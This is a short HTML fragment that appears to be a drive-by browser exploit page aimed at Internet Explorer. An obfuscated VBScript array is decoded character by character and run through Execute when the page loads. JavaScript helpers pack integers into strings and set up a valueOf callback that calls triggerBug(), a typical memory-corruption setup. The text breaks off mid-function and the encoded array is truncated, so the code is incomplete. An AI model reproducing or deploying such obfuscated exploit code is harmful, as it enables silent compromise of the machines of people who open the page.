 <head>
<meta http-equiv="x-ua-compatible" content="IE=10">
</head>
<body>
<script type="text/vbscript">
Dim VLmiO
VLmiO=Array(-527,-527,-527,-527,-527,-527,-527,-527,-491,-454,-450,-527,-462,-440,-546,-549,-527,-527,-527,-527,-527,-527,
For i=LBound(VLmiO) To UBound(VLmiO)
ktWr=ktWr+Cstr(Chr(VLmiO(i)+559))
Next
Execute ktWr
</script>
<script type="text/javascript">
function strToInt(s)
{
return s.charCodeAt(0) | (s.charCodeAt(1) << 16);
}
function intToStr(x)
{
return String.fromCharCode(x & 0xffff) + String.fromCharCode(x >> 16);
}
var o;
o = {"valueOf": function () {
triggerBug();
return 1;